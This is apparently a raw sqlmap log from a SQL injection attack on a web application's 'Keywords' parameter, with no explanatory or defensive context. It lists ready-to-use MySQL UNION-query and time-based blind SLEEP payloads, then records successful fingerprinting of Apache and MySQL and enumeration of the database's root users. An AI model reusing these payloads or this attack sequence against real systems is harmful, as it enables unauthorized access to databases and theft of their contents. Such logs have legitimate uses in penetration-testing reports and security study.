 Type: UNION query
Title: MySQL UNION query (NULL) - 37 columns
Payload: Keywords=1%' LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NUL
L, NULL, NULL, NULL, CONCAT(0x3a6a736c3a,0x5a615250615a72775568,0x3a646b6d3a), N
ULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NUL
L, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: Keywords=1%' AND SLEEP(5) AND '%'='
---
[21:16:31] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.9
back-end DBMS: MySQL 5.0.11
[21:16:31] [INFO] fetching database users
[21:16:33] [WARNING] reflective value(s) found and filtering out
database management system users [3]:
[*] 'root'@'127.0.0.1'
[*] 'root'@'localhost'
[*] 'root'@'production'